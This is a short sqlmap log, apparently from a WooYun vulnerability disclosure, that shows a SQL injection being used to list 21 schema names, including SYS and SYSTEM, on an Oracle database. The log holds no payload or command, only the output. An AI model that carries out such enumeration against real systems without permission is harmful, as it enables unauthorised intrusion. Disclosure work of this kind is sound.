 current schema (equivalent to database on Oracle):    'GQGL'
[10:11:54] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:11:54] [INFO] fetching database (schema) names
[10:11:54] [INFO] fetching number of databases
[10:11:54] [INFO] retrieved: 21
[10:11:59] [INFO] retrieved: CTXSYS
[10:12:24] [INFO] retrieved: DBSNMP
[10:13:10] [INFO] retrieved: DMSYS
[10:13:45] [INFO] retrieved: EXFSYS
[10:14:10] [INFO] retrieved: GQGL
[10:14:27] [INFO] retrieved: HR
[10:14:38] [INFO] retrieved: IX
[10:14:48] [INFO] retrieved: MDSYS
[10:15:09] [INFO] retrieved: OE
[10:15:19] [INFO] retrieved: OLAPSYS
[10:15:48] [INFO] retrieved: ORDSYS
[10:16:13] [INFO] retrieved: OUTLN
[10:16:36] [INFO] retrieved: PM
[10:16:46] [INFO] retrieved: SCOTT
[10:17:08] [INFO] retrieved: SH
[10:17:19] [INFO] retrieved: SYS
[10:17:33] [INFO] retrieved: SYSMAN
[10:17:58] [INFO] retrieved: SYSTEM
[10:18:23] [INFO] retrieved: TSMSYS
[10:18:48] [INFO] retrieved: WMSYS
[10:19:09] [INFO] retrieved: XDB
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GQGL
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org